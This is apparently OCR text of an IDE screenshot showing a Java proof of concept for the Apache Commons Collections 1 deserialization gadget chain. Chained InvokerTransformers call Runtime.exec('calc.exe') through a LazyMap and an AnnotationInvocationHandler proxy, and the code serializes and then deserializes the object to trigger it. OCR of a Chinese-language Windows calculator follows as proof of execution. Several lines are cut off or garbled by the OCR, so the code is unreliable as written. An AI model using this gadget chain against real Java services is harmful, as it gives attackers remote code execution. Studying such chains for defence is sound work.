 public class CommonCollections1C {
    public static void main(String[] args) throws Exception {
        Transformer[] transformers = new Transformer[]{
            new ConstantTransformer(Runtime.class),
            new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
            new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
            new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc.exe
        };
        Transformer transformerChain = new ChainedTransformer(transformers);
        Map innerMap = new HashMap();
        Map outerMap = LazyMap.decorate(innerMap, transformerChain);
        Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
        Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
        construct.setAccessible(true);
        InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap)
        Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class},
        handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
        ByteArrayOutputStream barr = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(barr);
        oos.writeObject(handler);
        oos.close();
        System.out.println(barr);
        ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
        Object o = (Object) ois.readObject();
    }
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =